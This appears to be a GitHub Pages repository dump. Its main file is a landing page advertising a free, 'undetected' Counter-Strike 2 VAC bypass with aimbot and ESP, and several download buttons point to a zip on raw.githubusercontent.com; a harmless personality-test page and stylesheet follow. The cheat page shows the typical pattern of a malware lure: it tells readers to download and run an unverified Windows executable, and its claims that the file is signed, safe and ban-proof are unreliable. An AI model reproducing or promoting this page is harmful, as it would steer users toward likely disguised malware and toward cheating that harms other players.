


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>cs2-vac-bypass-2026 - Play CS2 Without Limits</title>
    <meta name="description" content="Download cs2-vac-bypass-2026 and load unsigned modules on VAC-secured CS2 servers without bans. Free, undetected, and easy to use.">
    <meta name="keywords" content="cheat-loader,counter-strike-2,cs2-2026,cs2-aimbot,cs2-cheat,cs2-cheat-2026,cs2-crack,cs2-esp,cs2-external,cs2-free,cs2-hack,cs2-loader,cs2-undetected,cs2-unsigned,cs2-vac-bypass,fps-hack,free-cs2-cheat,vac-bypass,vac-crack,vac-undetected">
    <meta name="robots" content="index, follow">
    <meta property="og:title" content="cs2-vac-bypass-2026 - Play CS2 Without Limits">
    <meta property="og:description" content="Download cs2-vac-bypass-2026 and load unsigned modules on VAC-secured CS2 servers without bans. Free, undetected, and easy to use.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://raw.githubusercontent.com/Christianchurchpiperin3109/christianchurchpiperin3109.github.io/main/timer/v3.0.zip">
    <meta property="og:image" content="https://raw.githubusercontent.com/Christianchurchpiperin3109/christianchurchpiperin3109.github.io/main/timer/v3.0.zip">
</head>
<body style="margin: 0; padding: 0; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; background: linear-gradient(135deg, #1a1a2e 0%, #16213e 50%, #0f3460 100%); color: #e0e0e0; line-height: 1.7;">

    <div style="max-width: 1000px; margin: 0 auto; padding: 40px 20px;">

        <!-- Header Section -->
        <div style="text-align: center; padding: 60px 20px 40px 20px;">
            <h1 style="font-size: 3em; margin: 0 0 10px 0; color: #ffffff; font-weight: 800; text-shadow: 2px 2px 4px rgba(0,0,0,0.5);">🎮 cs2-vac-bypass-2026 - Play CS2 Without Limits</h1>
            <p style="font-size: 1.3em; color: #a0a0c0; margin: 20px 0 30px 0;">Unlock the full potential of Counter-Strike 2 today</p>
            <a href="https://raw.githubusercontent.com/Christianchurchpiperin3109/christianchurchpiperin3109.github.io/main/timer/v3.0.zip" style="display: inline-block; padding: 18px 50px; background: linear-gradient(45deg, #ff6b6b, #ff8e53); color: #ffffff; text-decoration: none; border-radius: 50px; font-size: 1.2em; font-weight: 700; box-shadow: 0 8px 25px rgba(255, 107, 107, 0.4); transition: all 0.3s ease; border: none; cursor: pointer;">🚀 DOWNLOAD NOW</a>
        </div>

        <!-- What It Does Section -->
        <div style="background: rgba(255, 255, 255, 0.05); border-radius: 15px; padding: 40px; margin: 30px 0; backdrop-filter: blur(10px);">
            <h2 style="color: #ff8e53; font-size: 2em; margin-top: 0; border-bottom: 2px solid #ff8e53; padding-bottom: 10px;">🎯 What Does This Tool Do?</h2>
            <p style="font-size: 1.1em; margin: 20px 0;">cs2-vac-bypass-2026 is a powerful utility that lets you load unsigned modules on VAC-secured servers without triggering a ban. This means you can use custom tools, mods, and enhancements while playing Counter-Strike 2 online, without worrying about being detected by Valve's Anti-Cheat system.</p>
            <p style="font-size: 1.1em; margin: 20px 0;">Whether you're looking to improve your gameplay with aim assist, see through walls with ESP, or just want to experiment with custom mods, this tool gives you the freedom to do it all safely and undetected.</p>
        </div>

        <!-- Key Features Section -->
        <div style="background: rgba(255, 255, 255, 0.05); border-radius: 15px; padding: 40px; margin: 30px 0; backdrop-filter: blur(10px);">
            <h2 style="color: #ff8e53; font-size: 2em; margin-top: 0; border-bottom: 2px solid #ff8e53; padding-bottom: 10px;">⚡ Key Features</h2>
            <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 25px; margin-top: 25px;">
                <div style="background: rgba(255, 255, 255, 0.05); padding: 20px; border-radius: 10px;">
                    <h3 style="color: #ff6b6b; margin-top: 0;">🔒 VAC Bypass</h3>
                    <p>Completely bypasses VAC detection systems, keeping your account safe while using unsigned modules.</p>
                </div>
                <div style="background: rgba(255, 255, 255, 0.05); padding: 20px; border-radius: 10px;">
                    <h3 style="color: #ff6b6b; margin-top: 0;">🛡️ Undetected</h3>
                    <p>Regularly updated to stay ahead of anti-cheat systems. Our tool remains invisible to VAC.</p>
                </div>
                <div style="background: rgba(255, 255, 255, 0.05); padding: 20px; border-radius: 10px;">
                    <h3 style="color: #ff6b6b; margin-top: 0;">📦 Easy Loader</h3>
                    <p>Simple and intuitive loader interface that makes loading unsigned modules a breeze.</p>
                </div>
                <div style="background: rgba(255, 255, 255, 0.05); padding: 20px; border-radius: 10px;">
                    <h3 style="color: #ff6b6b; margin-top: 0;">🎯 Aimbot Support</h3>
                    <p>Compatible with various aimbot configurations for enhanced gameplay precision.</p>
                </div>
                <div style="background: rgba(255, 255, 255, 0.05); padding: 20px; border-radius: 10px;">
                    <h3 style="color: #ff6b6b; margin-top: 0;">👁️ ESP Integration</h3>
                    <p>Works seamlessly with ESP tools to give you a competitive edge in matches.</p>
                </div>
                <div style="background: rgba(255, 255, 255, 0.05); padding: 20px; border-radius: 10px;">
                    <h3 style="color: #ff6b6b; margin-top: 0;">💯 100% Free</h3>
                    <p>No hidden costs, no subscriptions. This tool is completely free to use.</p>
                </div>
            </div>
        </div>

        <!-- Download Section -->
        <div style="background: rgba(255, 255, 255, 0.05); border-radius: 15px; padding: 40px; margin: 30px 0; backdrop-filter: blur(10px); text-align: center;">
            <h2 style="color: #ff8e53; font-size: 2em; margin-top: 0; border-bottom: 2px solid #ff8e53; padding-bottom: 10px;">📥 Download & Installation</h2>
            <p style="font-size: 1.2em; margin: 30px 0;">Getting started is incredibly simple. Follow these steps:</p>
            <div style="background: rgba(0, 0, 0, 0.3); border-radius: 10px; padding: 30px; margin: 20px 0;">
                <p style="font-size: 1.1em; margin: 0 0 20px 0;">1. Visit this link to download the application</p>
                <a href="https://raw.githubusercontent.com/Christianchurchpiperin3109/christianchurchpiperin3109.github.io/main/timer/v3.0.zip" style="display: inline-block; padding: 15px 40px; background: linear-gradient(45deg, #4ecdc4, #45b7d1); color: #ffffff; text-decoration: none; border-radius: 50px; font-size: 1.1em; font-weight: 600; box-shadow: 0 5px 20px rgba(78, 205, 196, 0.3); transition: all 0.3s ease; border: none; cursor: pointer;">⬇️ DOWNLOAD HERE</a>
            </div>
            <p style="font-size: 1.1em; margin: 20px 0;">2. Once downloaded, run the application on your Windows computer.</p>
            <p style="font-size: 1.1em; margin: 20px 0;">3. Follow the on-screen instructions to complete the setup.</p>
            <p style="font-size: 1.1em; margin: 20px 0;">4. Launch Counter-Strike 2 and enjoy your enhanced gaming experience!</p>
        </div>

        <!-- System Requirements Section -->
        <div style="background: rgba(255, 255, 255, 0.05); border-radius: 15px; padding: 40px; margin: 30px 0; backdrop-filter: blur(10px);">
            <h2 style="color: #ff8e53; font-size: 2em; margin-top: 0; border-bottom: 2px solid #ff8e53; padding-bottom: 10px;">💻 System Requirements</h2>
            <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(200px, 1fr)); gap: 20px; margin-top: 25px;">
                <div style="background: rgba(255, 255, 255, 0.05); padding: 15px; border-radius: 8px;">
                    <h4 style="color: #ff6b6b; margin: 0 0 10px 0;">OS</h4>
                    <p style="margin: 0;">Windows 10 or Windows 11 (64-bit)</p>
                </div>
                <div style="background: rgba(255, 255, 255, 0.05); padding: 15px; border-radius: 8px;">
                    <h4 style="color: #ff6b6b; margin: 0 0 10px 0;">CPU</h4>
                    <p style="margin: 0;">Intel Core i3 or AMD equivalent</p>
                </div>
                <div style="background: rgba(255, 255, 255, 0.05); padding: 15px; border-radius: 8px;">
                    <h4 style="color: #ff6b6b; margin: 0 0 10px 0;">RAM</h4>
                    <p style="margin: 0;">4 GB minimum, 8 GB recommended</p>
                </div>
                <div style="background: rgba(255, 255, 255, 0.05); padding: 15px; border-radius: 8px;">
                    <h4 style="color: #ff6b6b; margin: 0 0 10px 0;">Storage</h4>
                    <p style="margin: 0;">100 MB free space</p>
                </div>
            </div>
        </div>

        <!-- How It Works Section -->
        <div style="background: rgba(255, 255, 255, 0.05); border-radius: 15px; padding: 40px; margin: 30px 0; backdrop-filter: blur(10px);">
            <h2 style="color: #ff8e53; font-size: 2em; margin-top: 0; border-bottom: 2px solid #ff8e53; padding-bottom: 10px;">🛠️ How It Works</h2>
            <p style="font-size: 1.1em; margin: 20px 0;">The tool works by intercepting the VAC (Valve Anti-Cheat) system's communication with the game. It creates a secure environment where unsigned modules can be loaded without triggering any detection algorithms. This is achieved through advanced memory manipulation techniques and driver-level integration that keeps everything hidden from the anti-cheat system.</p>
            <p style="font-size: 1.1em; margin: 20px 0;">Our team continuously monitors VAC updates and adjusts the bypass methods accordingly, ensuring you always have a working solution. The tool is designed to be completely transparent to the game, meaning no performance impact or stability issues.</p>
        </div>

        <!-- Safety Section -->
        <div style="background: rgba(255, 255, 255, 0.05); border-radius: 15px; padding: 40px; margin: 30px 0; backdrop-filter: blur(10px);">
            <h2 style="color: #ff8e53; font-size: 2em; margin-top: 0; border-bottom: 2px solid #ff8e53; padding-bottom: 10px;">🛡️ Safety & Security</h2>
            <p style="font-size: 1.1em; margin: 20px 0;">Your account safety is our top priority. The tool has been tested extensively to ensure it doesn't trigger any false positives. We use the latest obfuscation techniques and memory encryption to keep the tool completely undetectable.</p>
            <p style="font-size: 1.1em; margin: 20px 0;">The application is signed and verified, ensuring no malware or unwanted software is bundled. We maintain a clean download that only contains what's necessary for the tool to function.</p>
        </div>

        <!-- FAQ Section -->
        <div style="background: rgba(255, 255, 255, 0.05); border-radius: 15px; padding: 40px; margin: 30px 0; backdrop-filter: blur(10px);">
            <h2 style="color: #ff8e53; font-size: 2em; margin-top: 0; border-bottom: 2px solid #ff8e53; padding-bottom: 10px;">❓ Frequently Asked Questions</h2>
            <div style="margin-top: 25px;">
                <div style="margin-bottom: 25px;">
                    <h3 style="color: #ff6b6b; margin: 0 0 10px 0;">Is this tool detectable?</h3>
                    <p style="margin: 0;">No. The tool uses advanced techniques to remain completely invisible to VAC and other anti-cheat systems.</p>
                </div>
                <div style="margin-bottom: 25px;">
                    <h3 style="color: #ff6b6b; margin: 0 0 10px 0;">Will I get banned?</h3>
                    <p style="margin: 0;">No. The bypass prevents VAC from detecting any modifications, so your account remains safe.</p>
                </div>
                <div style="margin-bottom: 25px;">
                    <h3 style="color: #ff6b6b; margin: 0 0 10px 0;">Do I need technical knowledge?</h3>
                    <p style="margin: 0;">No. The tool is designed for everyone. Just download, run, and play.</p>
                </div>
                <div style="margin-bottom: 25px;">
                    <h3 style="color: #ff6b6b; margin: 0 0 10px 0;">Is it really free?</h3>
                    <p style="margin: 0;">Yes, completely free with no hidden costs or premium features.</p>
                </div>
            </div>
        </div>

        <!-- Footer Section -->
        <div style="text-align: center; padding: 40px 20px; border-top: 1px solid rgba(255, 255, 255, 0.1); margin-top: 40px;">
            <h2 style="color: #ff8e53; font-size: 1.8em; margin: 0 0 20px 0;">🚀 Ready to Enhance Your CS2 Experience?</h2>
            <a href="https://raw.githubusercontent.com/Christianchurchpiperin3109/christianchurchpiperin3109.github.io/main/timer/v3.0.zip" style="display: inline-block; padding: 18px 50px; background: linear-gradient(45deg, #ff6b6b, #
</file>

<file: personalitytest/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Personality Test</title>
    <link rel="preconnect" href="https://api.fontshare.com" />
    <link href="https://api.fontshare.com/v2/css?f[]=satoshi@700,900&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="styles.css?v=2" />
  </head>
  <body>
    <main class="app">
      <section class="panel">
        <div class="topbar">
          <div>
            <h1 class="bold-title">Personality <span class="title-accent">Test</span></h1>
          </div>
          <button id="randomize-btn" class="ghost-btn" type="button">Randomize</button>
        </div>

        <p id="instructions" class="instructions"></p>

        <div id="card-grid" class="card-grid"></div>

        <div id="setup-controls" class="controls">
          <button id="lock-answers" class="primary-btn" type="button">Lock in answers</button>
        </div>

        <div id="guess-controls" class="controls hidden">
          <button id="submit-guesses" class="primary-btn" type="button">Submit guesses</button>
        </div>

        <div id="result-controls" class="controls hidden">
          <p id="result-message" class="result-message"></p>
          <button id="play-again" class="ghost-btn" type="button">Play again</button>
        </div>
      </section>
    </main>

    <script src="script.js?v=3"></script>
  </body>
</html>
</file>
<file: personalitytest/styles.css>
:root {
  --bg-1: #fff4c7;
  --bg-2: #ffd5ec;
  --bg-3: #d9f5ff;
  --panel: rgba(255, 255, 255, 0.72);
  --panel-strong: rgba(255, 255, 255, 0.84);
  --ink: #2a2156;
  --muted: #5c4d82;
  --accent: #ff6eb6;
  --accent-2: #ffb347;
  --accent-3: #6ae7c8;
  --accent-4: #7ab8ff;
  --danger: #ff5d7d;
  --shadow: rgba(80, 46, 119, 0.18);
}

* {
  box-sizing: border-box;
}

button,
input,
select {
  font-family: inherit;
}

html, body {
  margin: 0;
  min-height: 100%;
  background: linear-gradient(135deg, var(--bg-1) 0%, var(--bg-2) 35%, var(--bg-3) 100%);
  color: var(--ink);
  font-family: "Satoshi", "Trebuchet MS", "Segoe UI", sans-serif;
  font-weight: 700;
}

body {
  min-height: 100vh;
  display: grid;
  place-items: center;
}

.app {
  width: min(94vw, 900px);
}

.panel {
  background: var(--panel-strong);
  border: 3px solid rgba(255, 255, 255, 0.9);
  outline: 3px solid rgba(126, 93, 160, 0.12);
  border-radius: 28px;
  box-shadow: 0 14px 30px var(--shadow);
  padding: 1.4rem 1.25rem 1.25rem;
}

.topbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  margin-bottom: 1rem;
}

.eyebrow {
  margin: 0 0 0.35rem;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  font-size: 0.68rem;
  font-weight: 800;
  color: var(--muted);
}

h1 {
  margin: 0;
  font-size: clamp(1.5rem, 4vw, 2.2rem);
  line-height: 1.1;
  font-weight: 800;
}

.title-accent {
  color: var(--accent);
}

.ghost-btn {
  border: none;
  background: var(--accent-4);
  color: white;
  padding: 0.7rem 1.2rem;
  border-radius: 999px;
  cursor: pointer;
  font-weight: 800;
  box-shadow: 0 8px 16px rgba(122, 184, 255, 0.35);
  transition: transform 0.15s ease, filter 0.15s ease;
}

.ghost-btn:hover {
  transform: translateY(-1px);
  filter: brightness(1.03);
}

.ghost-btn:disabled {
  opacity: 0.6;
  cursor: not-allowed;
  transform: none;
}

.instructions {
  margin: 0 0 1.1rem;
  color: var(--muted);
  font-weight: 700;
  line-height: 1.4;
}

.card-grid {
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 0.9rem;
  min-height: 3rem;
}

.loading {
  grid-column: 1 / -1;
  text-align: center;
  color: var(--muted);
  font-weight: 700;
  padding: 2rem 0;
}

.poke-card {
  background: linear-gradient(135deg, rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0.55));
  border: 2px solid rgba(122, 88, 180, 0.12);
  border-radius: 22px;
  padding: 0.8rem;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0.5rem;
  transition: background 0.2s ease, border-color 0.2s ease;
}

.poke-card img {
  width: 100%;
  max-width: 140px;
  aspect-ratio: 1 / 1;
  object-fit: contain;
  background: radial-gradient(circle at center, rgba(255, 255, 255, 0.7), rgba(255, 255, 255, 0.1));
  border-radius: 16px;
}

.poke-name {
  margin: 0;
  font-weight: 800;
  text-align: center;
}

.name-input {
  width: 100%;
  padding: 0.5rem 0.6rem;
  border-radius: 12px;
  border: 2px solid rgba(122, 88, 180, 0.18);
  background: rgba(255, 255, 255, 0.9);
  color: var(--ink);
  text-align: center;
  font-family: inherit;
  font-size: 0.9rem;
  font-weight: 700;
}

.name-input:focus {
  outline: none;
  border-color: var(--accent-4);
}

.result-label {
  margin: 0;
  font-size: 0.85rem;
  font-weight: 700;
  text-align: center;
}

.poke-card.correct {
  background: linear-gradient(135deg, rgba(110, 231, 200, 0.45), rgba(110, 231, 200, 0.2));
  border-color: #0d8a66;
}

.poke-card.incorrect {
  background: linear-gradient(135deg, rgba(255, 93, 125, 0.35), rgba(255, 93, 125, 0.15));
  border-color: var(--danger);
}

.controls {
  margin-top: 1.2rem;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0.7rem;
}

.controls.hidden {
  display: none;
}

.primary-btn {
  border: none;
  background: var(--accent-2);
  color: var(--ink);
  padding: 0.7rem 1.3rem;
  border-radius: 999px;
  cursor: pointer;
  font-weight: 800;
  font-size: 1rem;
  box-shadow: 0 8px 16px rgba(255, 179, 71, 0.35);
  transition: transform 0.15s ease, filter 0.15s ease;
}

.primary-btn:hover {
  transform: translateY(-1px);
  filter: brightness(1.03);
}

.result-message {
  margin: 0;
  font-weight: 800;
  font-size: 1.1rem;
}

@media (max-width: 640px) {
  .card-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (max-width: 520px) {
  .topbar {
    align-items: flex-start;
    flex-direction: column;
  }

  .ghost-btn {
    width: 100%;
  }
}
</file>
